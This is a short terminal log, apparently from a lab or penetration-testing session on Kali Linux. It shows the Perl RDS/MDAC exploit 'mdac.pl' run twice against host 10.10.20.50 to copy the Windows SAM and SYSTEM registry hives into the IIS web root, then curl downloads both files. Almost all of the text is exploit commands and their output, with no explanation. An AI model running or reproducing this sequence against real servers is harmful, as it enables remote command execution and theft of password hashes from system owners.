 (phil㉿kali)-[~/Documents/Planes]
$ perl mdac.pl -h 10.10.20.50
-- RDS smack v2 - rain forest puppy / ADM / wiretrip --
Type the command line you want to run (cmd /c assumed):
cmd /c copy C:\WINNT\repair\sam._ C:\InetPub\wwwroot\sam.bak
Step 1: Trying raw driver to btcustmr.mdb
winnt → c: Success!
(phil㉿kali)-[~/Documents/Planes]
$ perl mdac.pl -h 10.10.20.50
-- RDS smack v2 - rain forest puppy / ADM / wiretrip --
Type the command line you want to run (cmd /c assumed):
cmd /c copy C:\WINNT\repair\system._ C:\InetPub\wwwroot\system.bak
Step 1: Trying raw driver to btcustmr.mdb
winnt → c: Success!
(phil㉿kali)-[~/Documents/Planes]
$ curl 10.10.20.50/sam.bak --output sam.bak
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3549 100 3549 0 0 346k 0 --:--:-- --:--:-- --:--:-- 346k
(phil㉿kali)-[~/Documents/Planes]
$ curl 10.10.20.50/system.bak --output system.bak
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 83000 100 83000 0 0 6234k 0 --:--:-- --:--:-- --:--:-- 6234k